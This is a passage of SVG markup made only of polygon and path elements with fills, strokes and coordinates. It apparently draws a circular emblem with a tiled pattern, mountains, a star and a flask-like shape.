	<polygon fill="none" stroke="#575C68" points="83.715,95.038 83.014,89.538 74.152,89.538 74.16,95.038 	"/>
	<polygon fill="#1A202C" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="93.455,95.038 92.045,89.538 83.186,89.538 83.9,95.038 	"/>
	<polygon fill="#1A202C" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="83.729,95.145 74.16,95.145 74.168,101.602 84.551,101.602 	"/>
	<polygon fill="#1A202C" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="95.139,101.602 93.482,95.145 83.914,95.145 84.754,101.602 	"/>
	<polygon fill="#1A202C" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="85.553,109.457 84.572,101.766 74.168,101.766 74.176,109.457 	"/>
	<polygon fill="#1A202C" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.152,109.457 95.18,101.766 84.775,101.766 85.773,109.457 	"/>
	<polygon fill="#1A202C" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="74.176,109.607 74.188,118.918 86.762,118.918 85.572,109.607 	"/>
	<polygon fill="#1A202C" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="85.795,109.607 87.004,118.918 99.578,118.918 97.189,109.607 	"/>
	<polygon fill="#1A202C" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="103.26,95.038 101.137,89.538 92.277,89.538 93.705,95.038 	"/>
	<polygon fill="#1A202C" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="110.17,89.538 101.309,89.538 103.445,95.038 113.002,95.038 	"/>
	<polygon fill="#1A202C" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="105.795,101.602 103.303,95.145 93.734,95.145 95.41,101.602 	"/>
	<polygon fill="#1A202C" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="113.055,95.145 103.488,95.145 105.996,101.602 116.381,101.602 	"/>
	<polygon fill="#1A202C" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="108.828,109.457 105.857,101.766 95.453,101.766 97.451,109.457 	"/>
	<polygon fill="#1A202C" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="106.061,101.766 109.049,109.457 120.426,109.457 116.465,101.766 	"/>
	<polygon fill="#1A202C" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="97.49,109.607 99.908,118.918 112.479,118.918 108.885,109.607 	"/>
	<polygon fill="#1A202C" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="119.252,89.538 110.391,89.538 113.242,95.038 122.795,95.038 	"/>
	<polygon fill="#1A202C" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="119.422,89.538 122.982,95.038 132.537,95.038 128.283,89.538 	"/>
	<polygon fill="#1A202C" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="113.297,95.145 116.641,101.602 127.027,101.602 122.865,95.145 	"/>
	<polygon fill="#1A202C" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="25.15,73.473 18.322,73.473 15.009,76.682 22.244,76.682 	"/>
	<polygon fill="#1A202C" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="29.619,76.682 32.112,73.473 25.283,73.473 22.384,76.682 	"/>
	<polygon fill="#1A202C" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="22.188,76.743 14.946,76.743 11.207,80.367 18.908,80.367 	"/>
	<polygon fill="#1A202C" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="19.057,80.367 26.757,80.367 29.572,76.743 22.329,76.743 	"/>
	<polygon fill="#1A202C" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="18.826,80.457 11.114,80.457 6.857,84.581 15.09,84.581 	"/>
	<polygon fill="#1A202C" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="15.25,84.581 23.483,84.581 26.687,80.457 18.976,80.457 	"/>
	<polygon fill="#1A202C" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="15.019,84.661 6.775,84.661 10.73,89.396 	"/>
	<polygon fill="#1A202C" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="10.902,89.396 19.744,89.396 23.421,84.661 15.179,84.661 	"/>
	<polygon fill="#1A202C" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="37.042,76.682 39.12,73.473 32.291,73.473 29.809,76.682 	"/>
	<polygon fill="#1A202C" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="44.418,76.682 46.082,73.473 39.252,73.473 37.184,76.682 	"/>
	<polygon fill="#1A202C" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="26.958,80.367 34.659,80.367 37.003,76.743 29.761,76.743 	"/>
	<polygon fill="#1A202C" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="34.809,80.367 42.509,80.367 44.386,76.743 37.144,76.743 	"/>
	<polygon fill="#1A202C" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="23.699,84.581 31.932,84.581 34.601,80.457 26.889,80.457 	"/>
	<polygon fill="#1A202C" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="32.092,84.581 40.325,84.581 42.462,80.457 34.751,80.457 	"/>
	<polygon fill="#1A202C" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="19.975,89.396 28.816,89.396 31.88,84.661 23.638,84.661 	"/>
	<polygon fill="#1A202C" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="32.041,84.661 28.989,89.396 37.83,89.396 40.284,84.661 	"/>
	<polygon fill="#1A202C" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="51.834,76.682 53.082,73.473 46.253,73.473 44.6,76.682 	"/>
	<polygon fill="#1A202C" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="59.21,76.682 60.043,73.473 53.214,73.473 51.975,76.682 	"/>
	<polygon fill="#1A202C" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="42.703,80.367 50.403,80.367 51.811,76.743 44.569,76.743 	"/>
	<polygon fill="#1A202C" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="59.193,76.743 51.952,76.743 50.552,80.367 58.253,80.367 	"/>
	<polygon fill="#1A202C" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="50.369,80.457 42.656,80.457 40.532,84.581 48.765,84.581 	"/>
	<polygon fill="#1A202C" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="58.23,80.457 50.518,80.457 48.925,84.581 57.158,84.581 	"/>
	<polygon fill="#1A202C" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="48.734,84.661 40.491,84.661 38.052,89.396 46.895,89.396 	"/>
	<polygon fill="#1A202C" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="57.138,84.661 48.895,84.661 47.066,89.396 55.908,89.396 	"/>
	<polygon fill="#1A202C" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="66.634,76.682 67.051,73.473 60.222,73.473 59.399,76.682 	"/>
	<polygon fill="#1A202C" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="none" stroke="#575C68" points="66.774,76.682 74.01,76.682 74.014,73.473 67.184,73.473 	"/>
	<polygon fill="#1A202C" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="66.625,76.743 59.383,76.743 58.455,80.367 66.155,80.367 	"/>
	<polygon fill="#1A202C" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="66.304,80.367 74.006,80.367 74.01,76.743 66.767,76.743 	"/>
	<polygon fill="#1A202C" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="66.143,80.457 58.432,80.457 57.374,84.581 65.607,84.581 	"/>
	<polygon fill="#1A202C" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="65.767,84.581 74,84.581 74.004,80.457 66.292,80.457 	"/>
	<polygon fill="#1A202C" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="65.597,84.661 57.354,84.661 56.139,89.396 64.981,89.396 	"/>
	<polygon fill="#1A202C" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="none" stroke="#575C68" points="65.153,89.396 73.994,89.396 74,84.661 65.756,84.661 	"/>
	<polygon fill="#1A202C" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="19.633,89.538 10.774,89.538 5.806,95.038 15.361,95.038 	"/>
	<polygon fill="#1A202C" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="5.709,95.145 10.264,101.602 15.278,95.145 	"/>
	<polygon fill="#1A202C" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="25.166,95.038 28.725,89.538 19.866,89.538 15.611,95.038 	"/>
	<polygon fill="#1A202C" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="34.906,95.038 37.757,89.538 28.897,89.538 25.352,95.038 	"/>
	<polygon fill="#1A202C" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="10.536,101.602 20.92,101.602 25.097,95.145 15.529,95.145 	"/>
	<polygon fill="#1A202C" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="34.852,95.145 25.283,95.145 21.122,101.602 31.506,101.602 	"/>
	<polygon fill="#1A202C" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="10.409,101.766 15.837,109.457 20.814,101.766 	"/>
	<polygon fill="#1A202C" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="31.421,101.766 21.017,101.766 16.059,109.457 27.437,109.457 	"/>
	<polygon fill="#1A202C" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="44.702,95.038 46.839,89.538 37.979,89.538 35.146,95.038 	"/>
	<polygon fill="#1A202C" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="55.871,89.538 47.011,89.538 44.887,95.038 54.442,95.038 	"/>
	<polygon fill="#1A202C" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="42.152,101.602 44.661,95.145 35.092,95.145 31.768,101.602 	"/>
	<polygon fill="#1A202C" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="54.415,95.145 44.846,95.145 42.354,101.602 52.738,101.602 	"/>
	<polygon fill="#1A202C" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="39.1,109.457 42.088,101.766 31.683,101.766 27.722,109.457 	"/>
	<polygon fill="#1A202C" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="52.696,101.766 42.29,101.766 39.32,109.457 50.697,109.457 	"/>
	<polygon fill="#1A202C" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="27.644,109.607 22.85,118.918 35.423,118.918 39.041,109.607 	"/>
	<polygon fill="#1A202C" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="39.263,109.607 35.667,118.918 48.241,118.918 50.659,109.607 	"/>
	<polygon fill="#1A202C" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="none" stroke="#575C68" points="64.962,89.538 56.103,89.538 54.693,95.038 64.248,95.038 	"/>
	<polygon fill="#1A202C" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="none" stroke="#575C68" points="64.434,95.038 73.986,95.038 73.994,89.538 65.135,89.538 	"/>
	<polygon fill="#1A202C" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="none" stroke="#575C68" points="64.233,95.145 54.665,95.145 53.01,101.602 63.395,101.602 	"/>
	<polygon fill="#1A202C" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="none" stroke="#575C68" points="63.596,101.602 73.98,101.602 73.986,95.145 64.419,95.145 	"/>
	<polygon fill="#1A202C" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="none" stroke="#575C68" points="63.373,101.766 52.968,101.766 50.996,109.457 62.373,109.457 	"/>
	<polygon fill="#1A202C" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="none" stroke="#575C68" points="62.594,109.457 73.973,109.457 73.98,101.766 63.575,101.766 	"/>
	<polygon fill="#1A202C" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="50.957,109.607 48.571,118.918 61.143,118.918 62.353,109.607 	"/>
	<polygon fill="#1A202C" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<polygon fill="none" stroke="#575C68" points="61.387,118.918 73.961,118.918 73.971,109.607 62.575,109.607 	"/>
	<path fill="#1A202C" d="M117.555,49.42l-1.143,0.664l-0.553-0.367l-1.094,0.796l-1.281-0.183l-0.017-0.017l-0.016,0.013
		l-0.084-0.013l-0.531,0.465l-0.308,0.228l-0.817-0.044c-0.045-0.035-0.116-0.089-0.205-0.157l-0.428-0.342l0.021,0.035
		c-1.222-0.907-3.789-2.752-5.199-3.271l-1.004,0.85l-0.322,0.232l-0.863-0.385l-1.096,0.747l-0.697,0.05l-1.195,1.494
		c0,0-1.893-0.597-2.889-0.1c-0.926,0.463-2.438,0.581-2.646,0.595l-3.926-1.441l0.049,0.075c-0.016-0.008-0.035-0.018-0.049-0.025
		l-4.482,0.498l-2.688,2.59l-0.697,0.298c0,0-0.696,0.996-0.696,1.693c0,0.697-0.599,1.295-0.599,1.295l-0.901-0.164
		c-0.06-0.021-0.123-0.035-0.193-0.035L77.418,53.8l-0.697,0.398L75.428,53.5l-0.697,0.2c0,0-2.59-2.59-3.785-2.789l-0.995,0.1
		l-0.944-0.551l-0.3-0.196h-0.797l-1.196-0.448l-1.244-0.498l-0.997,0.299c0,0-1.394,0.397-1.693,0
		c-0.298-0.399-0.797-0.896-1.295-0.698c0,0-2.191-2.788-4.481-2.988l-0.697,0.2l-3.186-1.593h-1.096l-2.091-0.897l-1.195,0.1
		l-1.892-0.796l-5.976,4.581l-1.393,0.398l-1.693,1.594l-1.892-0.1l-1.395,1.394l-2.091-0.398l-0.597,0.398l-1.693-0.499
		l-0.996,0.499l-2.49-0.299l-2.191,1.095l-1.494,0.1L21.55,53.5c0,0-0.996,1.494-1.693,1.594c-0.147,0.021-0.296,0.07-0.437,0.132
		v18.029h100.025v-6.161v-0.349v-8.664v-0.846v-2.092v-1.145v-5.676v-0.1L117.555,49.42z"/>
	<path fill="#727B89" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263
		z"/>
	<path fill="none" stroke="#000000" stroke-width="0.5" d="M38.583,55.263c0,0-0.274-1.624-0.227-3.355
		c0.043-1.606,0.332-3.19,0.577-3.409h1.276v6.817L38.583,55.263z"/>
	<path fill="#727B89" d="M40.446,47.963c0,0.551-0.446,0.997-0.997,0.997c-0.551,0-0.997-0.446-0.997-0.997
		c0-0.55,0.446-0.997,0.997-0.997C40,46.966,40.446,47.413,40.446,47.963"/>
	<circle fill="none" stroke="#000000" stroke-width="0.25" cx="39.449" cy="47.963" r="0.997"/>
	<polygon fill="none" stroke="#000000" stroke-width="0.25" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 
		43.116,56.166 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M38.623,55.51h1.652c0,0-0.002,28.602,0,29.148
		c0.003,0.548-0.826,4.684-0.826,4.684s-0.826-4.177-0.826-4.684V55.51z"/>
	<polygon fill="#727B89" points="29.336,68.481 39.525,78.67 49.685,68.511 51.642,70.468 39.51,82.6 27.379,70.468 	"/>
	<path fill="#1A202C" d="M29.337,68.633c0.15,0.149,10.188,10.188,10.188,10.188s10.01-10.009,10.16-10.157
		c0.133,0.134,1.671,1.671,1.806,1.806c-0.148,0.148-11.833,11.832-11.98,11.98c-0.148-0.148-11.833-11.833-11.981-11.98
		C27.662,70.333,29.203,68.769,29.337,68.633 M27.229,70.469L39.51,82.75l12.282-12.282l-2.107-2.108c0,0-10.011,10.009-10.16,10.16
		c-0.148-0.149-10.19-10.189-10.19-10.189L27.229,70.469"/>
	<path fill="#1A202C" d="M28.899,70.777l-0.598,0.599c-0.042,0.042-0.042,0.108,0,0.149c0.042,0.043,0.11,0.043,0.152,0l0.597-0.598
		c0.042-0.042,0.042-0.109,0-0.15C29.009,70.734,28.941,70.734,28.899,70.777"/>
	<path fill="#1A202C" d="M30.261,71.438l-0.941,0.94c-0.042,0.042-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.941-0.94
		c0.042-0.041,0.042-0.108,0-0.151C30.372,71.396,30.303,71.396,30.261,71.438"/>
	<path fill="#1A202C" d="M30.904,72.797l-0.598,0.6c-0.042,0.041-0.042,0.107,0,0.149s0.109,0.042,0.151,0l0.597-0.597
		c0.042-0.042,0.042-0.109,0-0.152C31.013,72.756,30.946,72.756,30.904,72.797"/>
	<path fill="#1A202C" d="M32.966,74.859l-0.598,0.598c-0.042,0.042-0.042,0.109,0,0.15c0.042,0.043,0.109,0.043,0.151,0l0.598-0.599
		c0.042-0.04,0.042-0.106,0-0.149C33.076,74.818,33.008,74.818,32.966,74.859"/>
	<path fill="#1A202C" d="M34.956,76.843l-0.598,0.599c-0.042,0.041-0.042,0.108,0,0.151c0.042,0.041,0.109,0.041,0.151,0l0.597-0.6
		c0.042-0.04,0.042-0.107,0-0.15C35.065,76.802,34.998,76.802,34.956,76.843"/>
	<path fill="#1A202C" d="M37,78.895l-0.598,0.597c-0.042,0.042-0.042,0.108,0,0.151s0.11,0.043,0.151,0l0.597-0.599
		c0.042-0.041,0.042-0.108,0-0.149C37.109,78.852,37.042,78.852,37,78.895"/>
	<path fill="#1A202C" d="M39.046,80.928l-0.598,0.598c-0.041,0.043-0.041,0.109,0,0.15c0.042,0.042,0.11,0.042,0.151,0l0.598-0.597
		c0.042-0.042,0.042-0.108,0-0.151C39.156,80.887,39.088,80.887,39.046,80.928"/>
	<path fill="#1A202C" d="M39.811,80.949c-0.042,0.04-0.042,0.107,0,0.15l0.597,0.598c0.042,0.042,0.11,0.042,0.152,0
		c0.042-0.041,0.042-0.109,0-0.15l-0.598-0.598C39.921,80.907,39.853,80.907,39.811,80.949"/>
	<path fill="#1A202C" d="M41.852,78.904c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.6c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.598-0.599C41.961,78.864,41.894,78.864,41.852,78.904"/>
	<path fill="#1A202C" d="M43.902,76.861c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.596c0.042,0.043,0.11,0.043,0.15,0
		c0.042-0.039,0.042-0.106,0-0.148l-0.597-0.598C44.011,76.818,43.944,76.818,43.902,76.861"/>
	<path fill="#1A202C" d="M45.904,74.83c-0.042,0.041-0.042,0.109,0,0.15l0.598,0.598c0.042,0.043,0.11,0.043,0.151,0
		c0.042-0.042,0.042-0.107,0-0.151l-0.598-0.597C46.013,74.788,45.945,74.788,45.904,74.83"/>
	<path fill="#1A202C" d="M47.965,72.797c-0.042,0.043-0.042,0.11,0,0.152l0.598,0.597c0.042,0.042,0.109,0.042,0.151,0
		s0.042-0.108,0-0.149l-0.598-0.6C48.075,72.756,48.007,72.756,47.965,72.797"/>
	<path fill="#1A202C" d="M49.988,70.777c-0.042,0.043-0.042,0.109,0,0.152l0.598,0.598c0.042,0.041,0.11,0.041,0.151,0
		c0.042-0.041,0.042-0.108,0-0.15l-0.597-0.598C50.098,70.734,50.03,70.734,49.988,70.777"/>
	<path fill="#1A202C" d="M34.295,75.502l-0.941,0.941c-0.042,0.041-0.042,0.107,0,0.15c0.042,0.042,0.109,0.042,0.151,0l0.941-0.941
		c0.042-0.041,0.042-0.108,0-0.15C34.405,75.46,34.337,75.46,34.295,75.502"/>
	<path fill="#1A202C" d="M36.327,77.534l-0.941,0.94c-0.042,0.043-0.042,0.109,0,0.15c0.042,0.041,0.11,0.041,0.152,0l0.94-0.941
		c0.042-0.041,0.042-0.108,0-0.149C36.437,77.492,36.369,77.492,36.327,77.534"/>
	<path fill="#1A202C" d="M38.359,79.564l-0.941,0.941c-0.042,0.041-0.042,0.108,0,0.15c0.042,0.043,0.11,0.043,0.152,0l0.941-0.939
		c0.042-0.043,0.042-0.109,0-0.152C38.469,79.523,38.401,79.523,38.359,79.564"/>
	<path fill="#1A202C" d="M40.465,79.564c-0.041,0.043-0.041,0.109,0,0.152l0.942,0.939c0.042,0.043,0.109,0.043,0.15,0
		c0.042-0.042,0.042-0.109,0-0.15l-0.941-0.941C40.575,79.523,40.507,79.523,40.465,79.564"/>
	<path fill="#1A202C" d="M42.527,77.504c-0.042,0.041-0.042,0.107,0,0.15l0.94,0.941c0.042,0.041,0.11,0.041,0.152,0
		s0.042-0.109,0-0.152l-0.941-0.939C42.637,77.462,42.569,77.462,42.527,77.504"/>
	<path fill="#1A202C" d="M44.5,75.473c-0.042,0.041-0.042,0.109,0,0.15l0.941,0.941c0.042,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.11,0-0.151l-0.942-0.94C44.609,75.432,44.542,75.432,44.5,75.473"/>
	<path fill="#1A202C" d="M48.623,71.438c-0.041,0.043-0.041,0.11,0,0.151l0.942,0.94c0.041,0.041,0.109,0.041,0.151,0
		c0.042-0.043,0.042-0.109,0-0.151l-0.941-0.94C48.732,71.396,48.665,71.396,48.623,71.438"/>
	<polygon fill="#727B89" stroke="#000000" stroke-width="0.25" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 
		42.417,74.625 39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M40.242,60.104c-0.046,0.014-1.266,0.393-1.266,0.393l2.906,5.033
		l0.068-0.006c1.091-0.099,2.031,1.992,2.042,2.014l0.001,0.004l4.065,8.326l0.053,0.01c0.605,0.11,1.207,0.972,1.213,0.979
		l0.184-0.106L41.11,59.279C41.11,59.279,40.277,60.072,40.242,60.104"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M29.514,76.75l0.184,0.105c0.006-0.008,0.607-0.869,1.213-0.979
		l0.053-0.01l4.066-8.328v-0.002c0.01-0.021,0.95-2.113,2.042-2.014l0.068,0.006l2.908-5.037c0,0-1.348-0.371-1.407-0.388
		c-0.04-0.046-0.722-0.841-0.722-0.841L29.514,76.75"/>
	<path fill="#727B89" stroke="#000000" stroke-width="0.25" d="M39.438,56.9c-1.114,0-2.02,0.906-2.02,2.019
		c0,1.113,0.906,2.02,2.02,2.02c1.113,0,2.019-0.906,2.019-2.02C41.457,57.805,40.551,56.9,39.438,56.9z M39.438,60.067
		c-0.634,0-1.149-0.515-1.149-1.148s0.515-1.148,1.149-1.148c0.633,0,1.148,0.515,1.148,1.148S40.071,60.067,39.438,60.067z"/>
	<polygon fill="#727B89" points="43.116,55.458 39.401,54.855 35.782,55.458 35.782,56.166 43.116,56.166 	"/>
</g>
<path fill="#A5A6AD" d="M70,139.581c-18.585,0-36.059-7.238-49.201-20.38C7.657,106.059,0.419,88.585,0.419,70
	s7.238-36.059,20.38-49.201C33.941,7.657,51.415,0.419,70,0.419s36.059,7.238,49.201,20.38c13.142,13.142,20.38,30.615,20.38,49.201
	s-7.238,36.059-20.38,49.202C106.059,132.343,88.585,139.581,70,139.581 M70,22.187c-26.364,0-47.813,21.449-47.813,47.813
	c0,26.365,21.449,47.813,47.813,47.813c26.363,0,47.813-21.447,47.813-47.813C117.813,43.636,96.363,22.187,70,22.187"/>
<rect x="44.225" y="37.259" fill="none" width="52.358" height="67.558"/>
<path opacity="0.9" fill="#8791A0" d="M77.373,55.083l-0.484-13.228c0.572-0.419,0.908-0.919,0.908-1.498
	c0-2.034-4.145-3.099-8.235-3.099c-4.092,0-8.235,1.065-8.235,3.099c0,0.593,0.354,1.103,0.954,1.529l0.1,13.526
	c0,0-18.156,38.861-18.156,42.072c0,2.984,10.087,7.33,27.643,7.33c16.004,0,24.78-6.67,24.715-9.09
	C96.518,93.309,77.373,55.083,77.373,55.083"/>
<rect x="60.171" y="61.197" fill="none" width="30.597" height="29.546"/>
<path fill="#505661" d="M60.171,88.389l9.395-27.155c0,0,4.708-0.421,8.018,1.599l13.184,27.911c0,0-6.809-2.697-12.015-3.068
	l-2.09-5.048c0,0-4.101-1.308-7.781-0.478l-1.765,5.233L60.171,88.389z M69.772,77.586l5.189,0.076l-2.77-8.339L69.772,77.586z"/>
<path fill="#A5A6AD" d="M55.491,91.747l2.467-0.507c0.825-0.158,1.65-0.309,2.479-0.455c1.655-0.289,3.317-0.551,4.989-0.768
	c1.672-0.205,3.352-0.363,5.04-0.455c1.688-0.092,3.382-0.105,5.077-0.043c3.389,0.116,6.771,0.627,10.063,1.471
	c1.645,0.431,3.265,0.947,4.854,1.535c0.796,0.295,1.585,0.606,2.366,0.937c0.392,0.163,0.779,0.331,1.168,0.503l0.29,0.131
	c0.098,0.04,0.19,0.09,0.272,0.163c0.164,0.152,0.303,0.356,0.358,0.732c0.013,0.089-0.03,0.173-0.103,0.217
	c-0.323,0.199-0.564,0.226-0.783,0.204c-0.107-0.016-0.205-0.051-0.299-0.098l-0.283-0.127c-0.379-0.17-0.76-0.338-1.141-0.498
	c-0.764-0.326-1.533-0.635-2.309-0.926c-1.553-0.584-3.129-1.095-4.727-1.524c-1.597-0.438-3.215-0.792-4.85-1.06
	c-1.635-0.264-3.283-0.443-4.938-0.554c-1.656-0.106-3.319-0.128-4.984-0.094c-1.665,0.032-3.331,0.129-4.995,0.271
	c-1.666,0.131-3.33,0.309-4.992,0.514c-0.831,0.103-1.661,0.211-2.491,0.328l-2.492,0.338c-0.066,0.011-0.126-0.035-0.136-0.102
	C55.387,91.818,55.431,91.761,55.491,91.747"/>
<path fill="#A5A6AD" d="M62.085,40.405c0.156-0.008,0.192,0.043,0.228,0.104c0.04,0.057,0.083,0.114,0.131,0.169
	c0.095,0.11,0.202,0.213,0.317,0.31c0.23,0.193,0.489,0.361,0.763,0.505c0.545,0.296,1.147,0.499,1.758,0.666
	c0.613,0.165,1.244,0.277,1.88,0.356c0.636,0.09,1.278,0.135,1.923,0.176c0.066,0.004,0.116,0.06,0.112,0.127
